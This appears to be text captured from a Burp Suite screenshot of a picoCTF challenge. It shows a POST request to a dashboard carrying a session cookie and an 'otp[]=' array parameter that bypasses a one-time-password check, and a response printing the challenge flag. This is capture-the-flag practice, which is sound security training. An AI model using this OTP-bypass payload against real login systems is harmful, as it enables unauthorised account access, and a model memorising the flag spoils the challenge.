 Request
Pretty Raw Hex Hackvertor \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:51253
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 6
9 Origin: http://titan.picoctf.net:51253
10 Connection: keep-alive
11 Referer: http://titan.picoctf.net:51253/dashboard
12 Cookie: session=
.eJxNjMsOAiEMRf-FtQsoMwj-DClQonEGCI8YY_x3mZgYV23P7bkv5m_9yS7fcWK-1Wh7vlO
ajKTCQGcDC3DNFQSKGoUD7Y1buXFBCjKo_PTi2DabcKepoTtI7mXuQq2wyHkWbO2Ra_jl5Zo
T2TR2R_V4BLlMOhrVv5r3BzwDMF4.Z43sPg.LnxDagZoqjRspy8AjbcVyfVVEmQ
15
16 otp[]=
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Mon, 20 Jan 2025 06:33:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 104
6 Vary: Cookie
7 Connection: close
8
9 Welcome, abc you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_2e80f1fd}
Inspector
Notes